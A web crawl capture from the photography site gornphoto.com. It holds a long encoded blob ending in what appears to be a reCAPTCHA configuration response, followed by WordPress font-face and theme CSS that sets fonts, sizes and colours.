OHFDCocK7ETjClCFRR8Kgw6DCksKsFMKgCMOALx/[base64]/wr3CpGgDw65NwpZqBHvDr8OCVMOywpjCtcKMesOKYMKzKx5lPTU8JRpswprCvUXCql4SGA7Dg8KjO2PDsMK8bC3CqAojbsKlWRbDmsKFwp/[base64]/wr8yFV/DiMOINcKOwok2wpbDhzHCiEDDjg91wqI/wr7DlsKvwrcUMS7Ci8KYwonDoDFUw6fDq8ONXcKGw5jDhgHDjMOnw47ClMK4wqLCkcO/[base64]/[base64]/[base64]/DhsKjw4ErUMK9bmrCgwXDiyUywoVhTy9Rwq8rS8OXFlXClwjCq8OIw5N3w58Sw4zCpVvCq8Ktwr5Sw7JSwrJLwp40QRTCl8KhwoR1D8KUacOZwq0FdThwCToCIMKDw71nw7TDkVo2wp/DpkIFXsOhJMKhXsKyecO3w4JtE8Oyw6g0wq3DhH1iwoAhQsK2wqs6C2FBwrhgLDPClmxHw4N3AcOowqnCiMOcEjZewpUCSB/CrATCrMKTw5wqw7t7w5nDrgfCmsOgw4vDjcODUyMew6jCiEzCksOQfw/CnsOwZ8Kyw5jCi2XCgsKGOcOXBXHDkyVlwoXDi8KiZcO4wp/CssOEw7nDtBwKw4bCqho5wqB2wotswo/Cr8ObMnvCq3RMWScnOyJDHcOhwqIzIMOOw6xqw4XDl8KtOMOwwp5eEB8Hw4pdGT1Vw5ocasOJRSkDwrXDn8KXwo0ySsOMQcOjw4XCrsKPwqhXwoDDo8KIJcK+wo7DjWjDgio+KMOmHxzDuVnCjEQsbnfCtMK3wo01w4pseMOxYwnCn8OGw6/DnsOoQ33DpcO1wq9HwpxcMF1MM8O6ehFnwqTDvsOaEQ9rG1hLXsKlcMO+QxbCsjZsUMKeAsK4TlNqwr/DmsKlRcKHw7BRbB3DlUkmPGbCucOMwr3DgnzCsVrDjknCnsKrSCp1UcOQci91wrMCwrzCvcOoLsKhL8OhCgBUwo7CjUEJecK6w7fChcKvBMK8w7zDrcKKbF0BLMOYM8OQwoPCuGvDk8KNd23CvsOKWjvDmsOvVygvwrgUwr0GwrrCv1TDu8OQw7YvQMOlPMO/[base64]/Ctw3CnS7DrgPCm23CjMO3w67DjMOTRGV2wrE4woHDsk/CiMKGwofDkhoGLF7DosK5d3MAAsKnZQYgw5vDjhfCqsKqGF3CmsOkO8O3w5HCucOgw5LDoMK1wrbChBRjwqQnEcO2w40Dw6tNwoLCv1vDr8OQbBPChcOBbi7DuMOLbF9xDcOVUMK2wo/Cu8OYw7rDmE4LKFHDtcKHwr5lwpvChE/CusKxwrPDtsOzwrAUwqLDo8KTZxvDvC5lIDDDjBddw69/NmXDvS7Ck8KJZCfDisKxwoQADztXH8O2IMKWw5fDt8K9wobCkHAuSGfCtcO4GsKhwolga2DCpsK3wrXDoEEwCkvDqcO5U8OewovCg38dwrMZwprDo8OKK8Ozw6nCv3LCr2Mpw5zDjjVdwrfCg8OswqDCt8KQGcODw5jDnhfCphXCmjJjw5/DqynCtcOQTSUJRMKgwoPDuhg8Zi/Dm8OES8K6woTDmTfDm8O4NMOHMn1FTcOpdsO9YjIEQMOJH8K1wp7CmcKawpTDowhmw79Zw6fDhMKNJsKSdcKsOMOoIsOJZsKdw4jDu1vCrGPCtHB8esOWw4PChMOawr/[base64]/CkcOWw5AGw54ARsKFex5RAHFpBcKIBsONwp08SFnCk8OVdH3CksOKwo/DucKYw4kdQsKIIcO2SsObM1Ycw7cHCAfCjsK4w4ERw7kZYBJnw7LDvFDDrsOKw59swpBMEcOgA8Kcw4kuw5RZwrXDoDzDhsKiPRxMwrLDhjfCjzHCk3XDvQ/CqTvCocK+wqB3ccKQWEBreMKFf8ODQT9HJ1zDkBTDqcOVw7nCtSxXw60sYlYFw6VSwp1vwqbCuULClnZHw5kZXG/Cn8Kywp3CnsOmLU9bfMK3H3UgwqFKaMKWR8OfVcKKwosqw63Dv8KDw7ldw4AxYsK7w43CsHfDhktgw4XDgcK7M8Kzwp4zFl/Cq0LCgMK/BMOgA8KmMgTCtVk4DMO/w4LCu8OowqMRw7LCu8OnPsO9FEhOMsKLLjNBZHzCssKRw4AKwrHDtx7DksKFSMKkwps+esKywozCoMKQRg/DuFLCqMKaQ8Ofw4rCiiHChTMEIsOdKcKZwrvDljDDlsK/wrzCpcKtwqc0HR7CusOHGEkGQ8K4wq81w4s/wqLCk2cbwrF/wrzDvBNzaSJDGSPDncOOb8KGJxoJw7k1Z8OPw5EMdsKCwoA2w4bDi3Eve8KkMS9FBsO/fmHCrn7CgMORdw3DiwMuwpp4axgxw6LDiwnCg3JVIE4Fw7fDtDZDwpNzwoFmwqp9IsK+w5PCsXnDvMKPw6bDrsOww61vIMOBwqx1w5UGwropU8OwIsO0w6/DvcKyw6rDiWXDpMOcw77Dv8Kgw4MGZEAEwrXCgULDhMKAfFlZZsOsfQ5Jw67CmsOpw5vDki9rwp82w75owrPDjsKbLG4Hw53DjcO/ecOcw5JBJXLCksOuCSkgw6xnWMOrwrzDmmfCn0rCgcOjKU3Dr8Kgw67Du8Ojc1XCkcOPw5lYZkXCp8KCwr94wqHCpHRVT3/DrwzCv8OedAHDl8KHLV9jCsO1NcKPJsOPwpQfw4vCmClvOcKsHsO+L8OXEcO9Wx7CgnPCjHPDn8K2EMOcGsKNw5piKcKUdcOTw6s5woYeWFIJPsKYRyzCocOjwonDrMK1wr3CssK0HMOfdcO2WsKSMsOEwp5KwpfCtSjCsUJGYG/[base64]/CmSvCq8OlTDBmGMOIwpJAwqTDmB9pw5JPw6pRPcOCw7EFTjnCp8KJwq1iwpMbZMOBTcO3wodSwrEfw4pfw4/CiwjDr8KSEXDDvyBnw7vDmMODw7l3FR7Dq8KHw6RBwqZzRWfDh2Jpwp7DiXMFw7ATw4bCoxnDhcKpfwQ8wrY6w7sZRMONw5piw5jDvMKOOB8qQWkJWw4uLjbDuMO/fXt0w6fDkMOXw5TDp8K1w45pw4zCusOwwqjDtMOwE0Rnw6U0I8KUw5DCi1PCvcK+wrcewrdnH8O/[base64]/[base64]/[base64]/DsifDpF/DmMKXZMOTBy4Bw7RxOEzChcKHNcKSw4sPwqIAw5k4wrLDs8KrwprDvmszF23Dq8OEw73DrsOdwo/[base64]/CrR7CnxvDo3fCv8K5wqtOw5fClcOBTsONR8OLwqxhwo5iKlHDjMOYwqfChMKtP2HDq8KMwrPDrjs7w68dw6kEw6RUKVBvw4bDn8KpT39Cw79wXQxyHMKVZsOVwqE5X03DmcK/[base64]/ScKow4PDmi7Cp8O7wpzCs8KTdgNxNcK+wpE4w5nCgcKWwo3DuGvDtsK7wpgJWMOmwrdmPsKRwrxkD8KQXsKIwoNba8OsNcKdw5PDsCAGwrRlwo8pw7VePMOswokVw7gSwrZ3w73CucOjwpt0LWzDrcKXw4wwYsKIwplGwoYBw4TDq3/CmWkswpTDicOjwrN5w4szcMKGYcOiwrDCvRTCjQHCi1vDr8OrVsOLMsOeCcK4EMKfw5hVwovCtsO0w4XCo8ODwoHDq8OQSSw4w6Z3ecOBAzTDuMKLYkjDm1QzT8KJT8KSa8Khwpl1w4RWw7V7w79DNnYsVj/CllMew4DDpcKJWgjDswbDkMO0wo17w5/DugjDqMKZPcKnORMlK8OjbsKlERHDt2bDqHUaZcObwqHDjsKKwrLDmDzDl8O6w57DokHCtAJFw6Uow7pIwqRqw6vDqMK9w4jDlsKXwoAFRxsMC3zCmsOKwpIRWMKlRGEFw5h/w6HDoMKPwrMew712wpzCpMOaw57Cq8O/w4oFJH3DgG7CmgUrwok1wr9HwozDqhw8w6kBTcO/QMOewrjCkSJ4dsKfFMK3wrNhw4Juw5oew5DDpUdewr5hKglWJ8OsOcObwo3DtVwmWcOECzh9DF95QTc6w6bCtcKRw7dmw6pLeR4QRMKIwrNrw7Newo3CuQBSwqzCqW07wr/[base64]/CkSHCr8OqEcOYR8K6woTDicKcDMOEwoTChsKpw43CoBrCscOpCRFSTUzChUNTwqR+wp8Qw5TCmUFxcsKudcOlHMKuwoQqWcOYwoPCpsKvK0bDosK3w7IuKsKaYBlowqZdLMO9Yhcbdnklw6IcWX1mYMOQRcOJDcO/wqXDkcOcw5RCw44VW8OuwqdkZ1o+wrfDlWs+PMOodmw/[base64]/DvcOhRsKERnh7K8KTwq7DnMOsLkPDtMKFwpEQGB/Cs8OOLy7CgsK8WxzDpMOHwo5qw4DDs0/[base64]/CssKRVR98w4HCtw/DnzHCocOhwoXDrBx6w6hnAWDCmyTDpcKWwqRfCB0mODfDlF7ChSvCtcKdLMKDw5TCl2sAwo3CksKZbcKLEcO5w45AS8OzRElcEMOHwpxZITJnHcOPwoNxEENjwqzDog06wp3DsMKoNMO0S1jDmVE8S0LDkh1/U8OMfMKmAsOtw47CrsK+LzE5esO2ZTnDqsKYwoB/Qk0eQsOASAgwwpTCj8KBAMKIOMKVwrnCksOPMMKIbcOBw6jCpsOdwplKw6HCh04vdypDbMKueMKybF/[base64]/VsKOHw7CiErDscKKwqZ7wqrDmXfCqsOyT00PwqLDrsONScO0N8OcwrHDlEvCjE4lZ0HCpsK1wrnDvMKmQSrDl8OlwrDCqkVbdGDCscOlA8K0CEHDnsO5PMOnNVnDhcOjAsOXYAjDncKXMMOcw7oXw5lFw7zCj8ONF8Kew5kWwolxcB/CicOsSMOHw7PCh8O6wq9zwpHCjMOcZFgxwr/DmsOSwq14w7vDncKnw6sxwo/CqXrDkmVOPRtRw7sYwr/Cl1fDnyPCuE5xcAsMY8OYOMOVwrDCjXXDjy7CnMOAXQQ9b8KHfQcHw6QvAlJ6wqAZworCh8KdwrbDmcKAXndTw4PCkMO+w7VKCMK+Ix/CgMO6wogKwoY5axzDnMO9Og1UNyfDkyzCmhs7w5gOw5oLOsOUwolHcMOUwoo9fMObw5Y+J1UgGydQwqvCnCY/eWrCilQGJsKjVCMCAlxfUSl5JsOFw7PCi8Kjw7FYw5EGa8K4AcOwwot5wqDDo8OKIQcIOD7DjcKBw6ANccKZwpvCtlV3w6rDqRHDjMKLJMKLw75OAVQpAnxEwptgcQ/DtcKvPsOsesKsTsKvwpTDp8KacHB9DxjDpMOuU27Col3DrRdcw5pHAMOfwrVlw4PCq0dSw6TCo8KiwoxYe8K+wpjCn13DlsKjw7ZCJC4SwrLCqcOnwqDCqhQCe0AKFUPCp8Orwq/Ci8OawrdOw7onw6rCoMOcw514SUTClE/Dv255fX7Dl8KBYcK2O019w7/Dr0QSejfCnsKQwqwAJcOdbxVzG2JPwq5MwrXCusKMw4PDnB8vw67CssOIw4rCmBkFY35pwpvDim1ZwoNUFcKoB8KwVCxvwrzDosOoTwVPbwHCu8OwYRPCrMOiWjc5azNxw4NdGXPDk8KHWcOWwr9Zwq7DvsKlR0/DuzxeaXByOsKZw7HDmnXCvsOJw5kPVEx2wrBpAMKzV8Owwo1EU14QXsKswqs6FGp9IRfCoxzDu8OcGsONw5ZYw5pNY8OKw6o6BMOKwoAmOj3DiMKTR8Oow6XDocOCwrDCpgPDr8Ovw79GBMOResO7TibCuR7CsMKfC07DocOUF8K5QhvDhMOZNR9vw5PDlsKhI8OdPR/Csy/DicKRwo/[base64]/CjlFuX8KPUsKxwp5eHlzCgRdxw6FxwqTChn1rwrnCpD7DkHAvZSnCqwHCjzxkw7YCZsKuCcKTfmfDrsOpw4LChMKSw7/CksOiIcK3OcKFwqF7w47DoMOHwrJAwo3DjsKNVSfCp0ZswqrDqwPDrE/ChsK7w6A7woTDpzfDiAVddsOMw6fCsMKNBBjCj8OKwpgTw5bChh3CmMOUaMKswqHDlMKkwpY3HMKXe8OWw7/CuQrCpMOMwrLChXfDnzE8cMOlRsKiQsK/w5EJwp7DsjIRK8Oow5vCr1wjFcOswonDq8OGBsK5w6jDsMO5w7BvTHRQwqwpAMOpw4TDvgcVwonDjA/CkQzDpMKSw60+bMOywrlhLg1pw6jDhlFmfUURbcKJfMO7VijCi1LCkmY/CjEPw6zCrl43KsKpIcONbzTDqXhGLsK5w7c+QsOHwpZ+VsKTwrnCiUwnBlAtPgUYPcKow7LDucKmasKZw7tuw5vCjBTCmiJTw7bCjFTCu8KZwpozwr/[base64]/wpRjw5fDgcOTaSjCh2saw63DtMOBw6Adw7PDssKFwqHDk33Coihnwo7DvMKkwoJCWlRHw6Uzw44hwqXDpX1DKQbDizvDlzd4JQwqIcORS3w/woZrcFl2QifDsFYmwpfDhsK+w4A3O1fDuGEfwo5Dw7bCsDp3f8KaMTdlwpUgMsO0w4krw47Ci0MiwqvDhMOkIx7DsyDDu2Jqw5NjD8KEw6QowqLCo8OQw7jCrjxLQ8OGUMO6biHDgS/DoMKJwrJATMO8w7E3fcOew4JkwqVaIMONIkDDiQ/CmsK4PGo1w7EyPwDClgAuwqjCjsOVX8KyRcOuPMKqw5TClcOqwrFcwoZCfzzCg0dCSjgQw4N5CMKQwo1Rw7DDvh9FesO2OyZSRsO6wozDtDlrwpBKH0zDrynCkT3Cn2rDscOOTMOmwrUjHGNLw6AqwqskwopeYG/CjsOnECfDoTZoCsKxw5fDpmVbaCzDn2LDksORwqN6wqdfNihZIMKFwqFKwqZ3w6lRKg0xQMK2wqJpw6zDssOoA8OsLVF/fMOTFjNjLwDDl8OZZMOpW8OOAMKcw4PClMOJw4k1w78/w57DkmpGLGV9woTDssO7wrdPw582U3p2w7DDtELDgsOzbF/CpcOuw5PCvhbCmVXDtcKJJsOgbMO5TMKtwpxXwqpqEWjCrcOsf8OUMRRVY8KsB8Kyw67ChsOdw51MTlPDn8Kbwo1SEMKNw63DlQjDiW5gw7pywoklw7XCk25MwqfDuVDDgcKfXmkRGlIjw5nCgXwAw5xkEgI9AwBCw7Qyw7bCvzbCoD3Cs2skw4xpw5VkwrBVYsO7cF/DkB7DjMOswp5VDFp4wqfCpgoAc8OTXcO6DcO0OH0ML8KTJzZMwrcqwq9waMKSwqbDi8KyasOlw4rDkD16KH/[base64]/ClQzCjQlJbh3CpsOGTmjChcOveMOdwp8gwofCnTRCwp4dw5Rpw7/CrcOScmHCi8KBw6rDoS3CmsOxw53DisK3eMKzw7vDtBYcGMOqwotQNmhSwoTDqB3DkykfBFPCqxLCoGZHKsOJIz0nwo05w55/wqfDkDTDug/CtcOCQlBgS8OtHTPDg3UrCHE0wo3DisOCMDFKBsKpXcKcwoI+w6TDkMO7w6JqGAsQB3oqDsOsScOuR8OjJR7DkFbDonLCqVF2IDc9wp90GXbDhH4VasKpwrYWdsKAw6FkwpZCw7TCvMK5wpDDixvCjWPCky5Tw4J+wrvDhcOAwo/Cvx8lwozDrULClcK/w6olwrPCpRHCrRRMLmRAEBfDnsKowrVUwoTDnwLDocKcwqAxw6XDr8K5B8K0OMO/TxrCjBEiw7HDscKnwq7Dg8OqPsO0O2Uzwqp6F2rDssOyw7VMw4/[base64]/[base64]/Cgh8nw6QzH8KeLSjCkRdaw5cBwohlQUTDvSwIw7MZUMOtw5YfFMOkw7wWw51fRMK6c0gDKcK7EsK5Qmouw7JxRnvDgsOyMsK/w7zDsCfDsGPCg8Oqw5vDnVBAecOmw4HChMOvasOswoNSwoHDkMO1AMKOYMO3w5zDlsOVFkoRwoAEe8K/X8Oew4/DnMKgT2MqF8OVP8Kvw78Uwp/DscOkGcKhdcKeHWvDk8KGwp9XaMK1IjR+M8OFw55Nwo0mRMO+I8O6wphbw6o6w4vDnMO8cTPDkMKswpUKNBzDuMOEEMOkSU/Cp0XCgsOVbzQbM8K9KsK6LituUsKPFMOQd8OnK8KeJRIFGmstXsOdI1hMVHzDmhVbw5tAChxNdcKuWGfCpghbwqVxwqdvKWl5w4bCo8KuZ2ZTwplIwohsw4zDoz/[base64]/w4fDnyPCuXbCp1VCIjAvw5nDrx4wwofCg8ODw53DrWcMwoorNwXCoBNCwp3Dt8OMIg3CusO0bi/[base64]/[base64]/wptBwp/CoE3CmcONGcKVOnAOaUbDp8Okw7jDmcKkwoXDsTDDhX1Owow+acOjwq3DjinDtcKhUsOXBWDDt8OiIXZkwrzCr8KnHmjDhDMmwqrCjGQyCChaCWc7wrJJcTxYw5vCtSZsKELDr0/CkMOVwoR3w5TDpcK0O8OiwqEiwq/CjSxswoHDrlTCixNZw4d7w5VhfsKkTsO2XcKTwohYw6vDu2tywpLCtBZRwrl0w5tLOcKNw6c7O8OccsOjw4EeLsKQBzfCiV/CrMOZw6InW8Otw57DpH7DtsKURcO/JcKYwrsADzF9woFuw7TCi8OuwoxAw4hnNmQCB0/[base64]/DsyYUMBsAwo8Pw4vCs2VbEGfCs1PDucOZw4jDvmjCh8OkK2XCnMKuVT7DocOBw6U/ZcO5w5TClBPDh8OTMsORdMO2wpvDiFDCosKNRsOxw5/DrAtNw6BEbsOGwrvChUIHwrInwrrCpmbDgiEsw67Ci3HDlRA8TcKLHB/DulBDI8OaM3kpW8OdHsKlFQ/CnwTClMO/W2QFw5JkwpAIO8Kvw6nCtcKmZX/CiMOlw5UnwqwjwphABg/CjcKlw70RwqXDh3/CoTrCscO3JcKfTCBpBTxIw7HDvhI3wp3CrMKJwoHDmQxIKFDCi8O3GcOVwoFAWjsAQ8K8MsOsDj96a3fDosObeF9iwq4cwrEkOMOTw5LDusOSGMO3w4JTT8OEwqfDvnvDvglBPFFUCcOXw7YXw6xGZlcbw7rDpFbCsMOdLcOYUjbCkcKkw7ELw4kUJcKQIWnDkF/CssOFwodvSsK8S0QJw5/CtsOvw5Vbw6nDjMKnUMO2NxVLwqpAIn0Cwql9wqXCiTzDkC/ClsKfwqbDp8OFZQ/DncKGXmAXw5XCuBlQwqQnH3Bww67DocKUwrbDrcKZIcKtwrDCg8KkVcOpXcKzB8KVwr5/QMOHKcOMCcOwETzCu37CkzXCp8KJAETCoMKnYAzDvcO/GcOQFcKKK8KnwpTDmjDCu8O1woEuA8K7b8OcHHdWWMOlw5/DrMK9w7oAwr/DnBHCo8OtZgTDjsK8dX1jwpvDi8KGwrg4wonCmBTDhsO7wrxOwoPCi8O6E8Kaw5E4fk8DDm/DqsKxGsOdw6vCoCvDs8OOwqvDoMOkwrbDjQMcDAbCjjDCmHsoFCpyw7EeWsK2SnULw7HDuyfCtWnDmMKcLMKjwq8OcsOfwpfCuFvDpS4ZwqjCn8KxZFUqwpDCsmlHVcKPFk/Dr8O4bMOOwqQLwqMSwoI/w67CtyDDh8KRw6o5w5zCpcKzw5NIWTfCgGLCjcKdw5ltw5nCgGDCkcOLwpLDpgBbXMOPwrphw488w4hGW0LDk1F9VxHClMOFw7jCln9Yw7saw640w7bCjcOfesOKYG3DrcKpw6nDjcKveMKweQ/ClnVkecO0K1Zfw5PDkFHDpMOawrBWBgckw7cLw6rCtMO7wprDjcKJw5QZP8OSw6F0wpDDtsOSHsKgwpctYXjCpE/Cn8OJwqzCvC8gwpRDUMOQwrfDpMKLQMKGw6JOw5fCiH1xHRQjK1oRBHTClsOXwrRfek7DkcOyNhzCtDZMw6vDpMKTwpvDl8KQRAZaDlZ1F3MaaxLDisOqISwhwrvDnzPDmMOPO1pdw7knwpR1wpvCgsKSw7MHZ3x2D8Oaew0Kw4ojU8KKI0nDssOXw7NywpTDhcO/U8Kewr/CkWbCjCUWworDosO+wpjDpVrDqcKgw4PCgcOwVMKjIMK4MsKkw4zDq8KKO8KvwqjDnMOzw44nRRPDrXjDpR1Ww55nBMOYwqF8d8O3w6c1TsOHGcOmw64Vw6dkBjjCmsKvTDPDuBzCpD/[base64]/CghFWw4U8w6zDoExlwq4XaTzCjcK4w5vCoVbDusKcwqwgHcOgd8OodE4WwojCvnDCoMKPWGNtXiBvfSHCgAQuHVwnw4w2VxkhWsKLwrVzw5LCn8OIw5rDgcOQDSo+wrDChcOVG3RgwojDmV1KfMK0Fid/YynDmsOww5/CicOZCsOVN14EwrZPUwbCoMK0QCHCjsOWAsKyU17Cj8KiAxgGHMORcXfCrcOmT8K9woHCnAN+wpXCiEQLA8OBGcOhTXsCwq3DmR5Tw7IgOC43PFJRDcOITksmw5Axw5rCqSsGNQTCmxDCp8KXXgMtw6Bwwqx8H8OLAUt+w4XCjsKQwr0rwo7CkCLDucOhIy9/d24QwpAff8K3wqDDtjg7w5jCgwkWdhHDtcOTw43Du8OQwqgVwq3DgBYAwqTCkcKZJsKMwo4KwoXCmhXDvsOUGhptBcKLw4MFa24fw5YnIEwdC8OBBsOpw4fDjsOqCk5nPjYHP8KTw4FlwpNLKC/CgT53w5zDiW9Xw5cnw5DCiFkZeHzCpsOBw4xdKMOxwpnDlEbDvMO5wrDCvcOYSMOnw6nDtkM2woxfb8K1w6jDq8OBHVkgwpXDnF/Cu8OqHw/DtMOKwqnDlsOmwqTDmVzDr8KKw5jDhU42BUQgYBJIVcKAFUgmayhjBA7CuRXDpk51w6/DozY9esOew5YYwqLCi0rDmynDhcK6wrRrB2YCbcKLbzbCjsKOAi7Du8O1wo5LwqwEIcOpwpBEQcOzLA51Q8OgwrfDnR1BwqTCvDnDom/CsVzChsOFwq95w5jCk1jDvCdEw4V/wqDDmsOmw7QVYFTCi8K0fT4tflVqw61dM3jCk8OadMKnWElqwoRCwr9MNcOKTcOrw5HCkMKgw73Dhn0kWcKuQnPClWdRMTYHwo5/[base64]/RcO/[base64]/[base64]/woBewo9JNzfDrMOLcQVXwrHCiTjCkyvCj3PCkD3DkcO8w6x3wodCw7peTBjCm2fDnjzDscOLbxUSdcO1AUY9TB/DvGUpMTXCiH1kXcOwwoZPGhE/[base64]/w4nCskMbKMKbwoZCOMO+wo4rVHlMw5/Dh8KqD8KUwoHDvcKHIsKCPDzDksOUwrpPwoLDsMKCwpnDsMK3Y8OzDS0Tw7c7QcKQTcO5aAkGwqYyHwzDrRoIJAgtwoTCrcOmwqN3wpbCiMKgWhjDtynCssKRSsKuwp/CmjHCkMK+DcKQK8KNTC9fwrt7GcKbFsOXbMKpwrDDrnLDu8KTw7ZpOsOEFh/DjHx1w4YjF8O4bntBM8KIwppndwPCgkLDkiDDtQfChjdbwooTwp/CnDPCpXkpw7RDwobCvwnDosKkT3XCgg7Ci8O/[base64]/acKkwpDDgQ7DucKyNXM3JzvDmjVvwpdCWMK0wrLCoRUywqIKwpzDmg7CrE/CpEPDqsK1wrt7EcKeM8Ktw4phwprDpjHDqMKjw5rDqsKBB8KVQcKYJjEzwrfCsxzChzfDowFiw49zw6XCjsOpw59WEcOHZcOfwrrDkMK0UsOywqLChl3DtkTCjxTDmGxNw5kAXMKmw5RNd3sSw6rDpglpcRTDoQjDscONNEgow4vCvAnChEE/w6oCwqnCtsOfwr59V8KSCsKkc8OIw448wqzCoD0RHcKvGMO/w5rCoMKmwpPDgMKcb8O/w4jCtcKQwpHClsK2wrsXw40nEyM2McKDw6XDqcOLTGZAGgEGw74jRxPCgMOYPMKEw5vChcOuw4fDgcOhHMKXCg/DpMKUIcOJRCjDgcKNw5lgwr3Dk8KKw7HDvz7Dli7Ds8K6GhDDmUTClFlzwqzDocOww4gLw63CtcKNNsOiw77Cs8Ofw6wpfMKwwp7DogbDkBvDlHzDpkDDpsKrCcOEwo/[base64]/w4/DjR3Cvy0UMQhNP8OPe0fDpXEWw7XDgcOadsOjwqkDFMOQwrLDrMKcwrQ/wozDlcKywrPCrsKnTsOUPz3DmsKrwovCsCHDkGvDkcK5wrTCpyMXwqsiw75Uwr7DlMK5cgpZSF/[base64]/Di3Apdh/Cmkk6NMK0QWR/w7PCjAvCu1N6w5J2wo8NQDPDkMOADhMAVCAYwqPDtwR+wpDDlMKjfifCvsOQw6rDkkzCl1DCksKPwqHCvsKTw4JId8O1wovCrl/CvlnCrl7CpD9HwrlYw6zDkDXDtwc0LcKOecO2wo8Xw6IpNyXCrFJCwqpLHcKONglKw40RwqgRwqlew7DChsOaw4bDqcKowoIMw4k3w6zDscKpCzzCkMKAP8Ktwp4QQMOZcFgUwqV6wp/Cq8O5KA04wrEqw4HDh2JLw7hlFSNGOsKONwfDnMONwojDrnzClx8gUnI6I8OIcMO0w6bDrQwJN3/ClMOmTsO0Tl57ACRyw7DCm3MNE0Q7w4DDqMOZwodUwrvDp2kfWgw2w5zDom86wrPDt8KKw7xdw7QIAG7Cs8OUV8Oww74uBMKQw5xwTQXDvsOLUcKzXcKpWx/CmXHCqgfDrEPClMK+BcKwB8OfAFXCoDzCuzrCi8OCw4jCnsKnwqBDX8K8w64aLg3DigrCqF/CigvDmzELLlPDpcKdwpLDkMK1wpDDhHhobmLCrgN8UsKnw4XCr8KowqfChwTDn0lbV0pXGH14bG7DgVTCjMKMwp3CjMKFB8OXwrjCvMOie2DDozbDiHXDisONJ8OEwqrDu8K9w6/Du8KwAz99wqdXwprDmWFBwrzDqsOFw7Flw7hgwpzDucKmIhnCrA/[base64]/DuwPChzsMw6BYwozDjsKswooJQMKBw5ZFw7pDDR4bwpRiMlZEw7DDuCfChsOPS8OCQMKiGWhuWSRuw5LCi8K2wpZyW8O5wq09w6kyw77Cp8OqHSloDV3CksOFw7/[base64]/CswzDiHwnUQbDtcKEFsOvecKgw6giw6ErXsO2D1REworDqsO8w73CjMKlaFsoKsK6dsOJw4jCjMOrJcKT\x22],null,[\x22conf\x22,null,\x226Ld7pCoqAAAAAM89n1uNzALOLssu8uMfGbkmZIFt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gornphoto.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KeqSmMArIbb8deHfgISCzspsyjwLPk8BkA4JUMXKi2Q\\u003d\x22,1,0,null,1,1768677560784,0,0,[87,144],null,[157,48,117,54],\x22RC-rK8lCI5V1g_JSQ\x22,null,null,null,null,null,\x220dAFcWeA4QtvOgSs7QhZIeQDSU6KBCiGQ7B_r79lonG5ulqnc7GP9KDztHhE7DXC47HrNcZ8Fj1GTqggHJ7EFkVi-AlkB_GFThrg\x22,1768760360731]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/useanyfont/uaf.css?ver=1760135570
body_size: 66
content:
				@font-face {
					font-family: 'helvetica-neue-light';
					src: url('/wp-content/uploads/useanyfont/7834Helvetica-Neue-Light.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/7834Helvetica-Neue-Light.woff') format('woff');
					  font-display: auto;
				}

				.helvetica-neue-light{font-family: 'helvetica-neue-light' !important;}

						h1, h2, h3, h4, h5, h6, .entry-title, body.single-post .entry-title, body.page .entry-title, body.category .entry-title, .widget-title, .site-title, .site-description, body, p, blockquote, li, a, strong, b, em, .menu-primary-menu-container li a, .menu-primary-menu-container li span, #menu-primary-menu li a, #menu-primary-menu li span{
					font-family: 'helvetica-neue-light' !important;
				}
						div{
					font-family: 'helvetica-neue-light' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/themes/sixten/inc/framework/customizer-frontend.css?ver=1.0.0
body_size: 266
content:
body{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.7;color:#454545;text-transform:none;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}::selection{color:#ffffff!important;background-color:#101010!important;}::-moz-selection{color:#ffffff!important;background-color:#101010!important;}:root{--vlt-primary-font:IBM Plex Sans;}h1, .h1{font-family:IBM Plex Sans;font-size:4.375rem;font-weight:600;line-height:1.25;color:#101010;text-transform:none;letter-spacing:-.01em;}h2, .h2{font-family:IBM Plex Sans;font-size:2.875rem;font-weight:600;line-height:1.4;color:#101010;text-transform:none;letter-spacing:-.01em;}h3, .h3{font-family:IBM Plex Sans;font-size:2rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}h4, .h4{font-family:IBM Plex Sans;font-size:1.625rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}h5, .h5{font-family:IBM Plex Sans;font-size:1.375rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}h6, .h6{font-family:IBM Plex Sans;font-size:1.125rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}blockquote{font-family:IBM Plex Sans;font-size:1.125rem;font-weight:400;font-style:italic;line-height:1.7;color:#101010;text-transform:none;}.vlt-btn{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.1;text-transform:none;}input[type="text"], input[type="date"], input[type="email"], input[type="password"], input[type="tel"], input[type="url"], input[type="search"], input[type="number"], textarea, select{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.5;color:#101010;text-transform:none;}label{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.5;color:#101010;text-transform:none;}@media (max-width: 767px){body{font-size:1rem;line-height:1.7;}h1, .h1{font-size:4.375rem;line-height:1.25;}h2, .h2{font-size:2.875rem;line-height:1.4;}h3, .h3{font-size:2rem;line-height:1.5;}h4, .h4{font-size:1.625rem;line-height:1.5;}h5, .h5{font-size:1.375rem;line-height:1.5;}h6, .h6{font-size:1.125rem;line-height:1.5;}blockquote{font-size:1.125rem;line-height:1.7;}}@media (max-width: 575px){body{font-size:1rem;line-height:1.7;}h1, .h1{font-size:4.375rem;line-height:1.25;}h2, .h2{font-size:2.875rem;line-height:1.4;}h3, .h3{font-size:2rem;line-height:1.5;}h4, .h4{font-size:1.625rem;line-height:1.5;}h5, .h5{font-size:1.375rem;line-height:1.5;}h6, .h6{font-size:1.125rem;line-height:1.5;}blockquote{font-size:1.125rem;line-height:1.7;}}

--- FILE ---
content_type: text/css
